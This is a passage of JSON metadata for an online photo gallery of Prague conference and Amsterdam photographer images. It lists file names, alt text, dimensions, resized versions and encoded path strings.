Photographer","width":1116,"height":800,"orientation":"landscape","ratio":1.395,"sizes":[{"w":1116,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-68.jpg"},{"w":825,"h":591,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-68(pp_w825_h591).jpg"},{"w":534,"h":382,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-68(pp_w534_h382).jpg"},{"w":242,"h":174}],"data":{"width":1116,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL4YTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-69.jpg","number":69},"img":{"id":289,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1122,"height":800,"orientation":"landscape","ratio":1.4025,"sizes":[{"w":1122,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-69.jpg"},{"w":830,"h":592,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-69(pp_w830_h592).jpg"},{"w":538,"h":384,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-69(pp_w538_h384).jpg"},{"w":246,"h":176}],"data":{"width":1122,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL5YTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-70.jpg","number":70},"img":{"id":290,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-70.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-70(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-70(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLwcTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-71.jpg","number":71},"img":{"id":291,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-71.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-71(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-71(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-71(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-72.jpg","number":72},"img":{"id":292,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":799,"orientation":"landscape","ratio":1.5018773466833542,"sizes":[{"w":1200,"h":799,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-72.jpg"},{"w":900,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-72(pp_w900_h599).jpg"},{"w":600,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-72(pp_w600_h399).jpg"},{"w":300,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-72(pp_w300_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-73.jpg","number":73},"img":{"id":293,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":746,"orientation":"landscape","ratio":1.6085790884718498,"sizes":[{"w":1200,"h":746,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-73.jpg"},{"w":892,"h":554,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-73(pp_w892_h554).jpg"},{"w":583,"h":363,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-73(pp_w583_h363).jpg"},{"w":275,"h":171,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-73(pp_w275_h171).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-74.jpg","number":74},"img":{"id":294,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-74.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-74(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-74(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-74(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-75.jpg","number":75},"img":{"id":295,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-75.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-75(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-75(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-75(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-76.jpg","number":76},"img":{"id":296,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-76.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-76(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-76(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-76(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-77.jpg","number":77},"img":{"id":297,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-77.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-77(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-77(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-77(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-78.jpg","number":78},"img":{"id":298,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1126,"height":800,"orientation":"landscape","ratio":1.4075,"sizes":[{"w":1126,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-78.jpg"},{"w":834,"h":592,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-78(pp_w834_h592).jpg"},{"w":541,"h":385,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-78(pp_w541_h385).jpg"},{"w":249,"h":177}],"data":{"width":1126,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL4cTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-79.jpg","number":79},"img":{"id":299,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-79.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-79(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-79(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"==wZwpmL5cTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-80.jpg","number":80},"img":{"id":300,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-80.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-80(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-80(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-80(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-81.jpg","number":81},"img":{"id":301,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-81.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-81(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-81(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-81(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-82.jpg","number":82},"img":{"id":302,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-82.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-82(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-82(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-82(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-83.jpg","number":83},"img":{"id":303,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-83.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-83(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-83(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-83(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-84.jpg","number":84},"img":{"id":304,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-84.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-84(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-84(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-84(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-85.jpg","number":85},"img":{"id":305,"alt":"","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-85.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-85(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-85(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-85(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-1.jpg","number":86},"img":{"id":919,"alt":"Prague Conference Photographer, Prague Conference Photography","width":583,"height":800,"orientation":"portrait","ratio":0.72875,"sizes":[{"w":583,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-1.jpg"},{"w":372,"h":511,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-1(pp_w372_h511).jpg"},{"w":161,"h":222}],"data":{"width":583,"height":800,"mimeType":"jpeg"},"path":"=cGcq5SMtIXZoBXYyd2b09GaQ1SZj5WZyVmZu92QtUWdnFmcQ9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-2.jpg","number":87},"img":{"id":920,"alt":"Prague Conference Photographer, Prague Conference Photography","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-2.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-2(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"=cGcq5iMtIXZoBXYyd2b09GaQ1SZj5WZyVmZu92QtUWdnFmcQ9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-3.jpg","number":88},"img":{"id":921,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-3.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-3(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-3(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-3(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-4.jpg","number":89},"img":{"id":922,"alt":"Prague Conference Photographer, Prague Conference Photography","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-4.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-4(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"=cGcq5CNtIXZoBXYyd2b09GaQ1SZj5WZyVmZu92QtUWdnFmcQ9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-5.jpg","number":90},"img":{"id":923,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1199,"height":800,"orientation":"landscape","ratio":1.49875,"sizes":[{"w":1199,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-5.jpg"},{"w":899,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-5(pp_w899_h600).jpg"},{"w":599,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-5(pp_w599_h400).jpg"},{"w":299,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-5(pp_w299_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-6.jpg","number":91},"img":{"id":924,"alt":"Prague Conference Photographer, Prague Conference Photography","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-6.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-6(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"=cGcq5iNtIXZoBXYyd2b09GaQ1SZj5WZyVmZu92QtUWdnFmcQ9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-7.jpg","number":92},"img":{"id":925,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1199,"height":800,"orientation":"landscape","ratio":1.49875,"sizes":[{"w":1199,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-7.jpg"},{"w":899,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-7(pp_w899_h600).jpg"},{"w":599,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-7(pp_w599_h400).jpg"},{"w":299,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-7(pp_w299_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-8.jpg","number":93},"img":{"id":926,"alt":"Prague Conference Photographer, Prague Conference Photography","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-8.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-8(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"=cGcq5COtIXZoBXYyd2b09GaQ1SZj5WZyVmZu92QtUWdnFmcQ9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-9.jpg","number":94},"img":{"id":927,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-9.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-9(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-9(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-9(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-10.jpg","number":95},"img":{"id":928,"alt":"Prague Conference Photographer, Prague Conference Photography","width":640,"height":800,"orientation":"portrait","ratio":0.8,"sizes":[{"w":640,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-10.jpg"},{"w":418,"h":522,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-10(pp_w418_h522).jpg"},{"w":196,"h":244}],"data":{"width":640,"height":800,"mimeType":"jpeg"},"path":"nBnauATMtIXZoBXYyd2b09GaQ1SZj5WZyVmZu92QtUWdnFmcQ9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-11.jpg","number":96},"img":{"id":929,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-11.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-11(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-11(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-11(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-12.jpg","number":97},"img":{"id":930,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1200,"height":799,"orientation":"landscape","ratio":1.5018773466833542,"sizes":[{"w":1200,"h":799,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-12.jpg"},{"w":900,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-12(pp_w900_h599).jpg"},{"w":600,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-12(pp_w600_h399).jpg"},{"w":300,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-12(pp_w300_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-13.jpg","number":98},"img":{"id":931,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-13.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-13(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-13(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-13(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-14.jpg","number":99},"img":{"id":932,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-14.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-14(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-14(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-14(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-15.jpg","number":100},"img":{"id":933,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-15.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-15(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-15(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-15(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-16.jpg","number":101},"img":{"id":934,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-16.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-16(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-16(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-16(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-17.jpg","number":102},"img":{"id":935,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-17.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-17(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-17(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"nBnaucTMtIXZoBXYyd2b09GaQ1SZj5WZyVmZu92QtUWdnFmcQ9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Prague-Conference-Photographer-18.jpg","number":103},"img":{"id":936,"alt":"Prague Conference Photographer, Prague Conference Photography","width":1200,"height":800,"orientation":"landscape","ratio":1.5,"sizes":[{"w":1200,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-18.jpg"},{"w":900,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-18(pp_w900_h600).jpg"},{"w":600,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-18(pp_w600_h400).jpg"},{"w":300,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Prague-Conference-Photographer-18(pp_w300_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conferecne-4.jpg","number":104},"img":{"id":1131,"alt":"prague Conference photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Conferecne-4.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Conferecne-4(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Conferecne-4(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"nBnauQTLl52YlJXZm52bD9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-1.jpg","number":105},"img":{"id":1132,"alt":"prague Conference photographer","width":1123,"height":800,"orientation":"landscape","ratio":1.40375,"sizes":[{"w":1123,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Conference-1.jpg"},{"w":831,"h":592,"u":"~2018\/01\/01-76-pp_gallery\/Conference-1(pp_w831_h592).jpg"},{"w":539,"h":384,"u":"~2018\/01\/01-76-pp_gallery\/Conference-1(pp_w539_h384).jpg"},{"w":247,"h":176}],"data":{"width":1123,"height":800,"mimeType":"jpeg"},"path":"nBnauETLlNmblJXZm52bD9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-2.jpg","number":106},"img":{"id":1133,"alt":"prague Conference photographer","width":1200,"height":732,"orientation":"landscape","ratio":1.639344262295082,"sizes":[{"w":1200,"h":732,"u":"~2018\/01\/01-76-pp_gallery\/Conference-2.jpg"},{"w":889,"h":543,"u":"~2018\/01\/01-76-pp_gallery\/Conference-2(pp_w889_h543).jpg"},{"w":579,"h":353,"u":"~2018\/01\/01-76-pp_gallery\/Conference-2(pp_w579_h353).jpg"},{"w":268,"h":164,"u":"~2018\/01\/01-76-pp_gallery\/Conference-2(pp_w268_h164).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Conference-3.jpg","number":107},"img":{"id":1134,"alt":"prague Conference 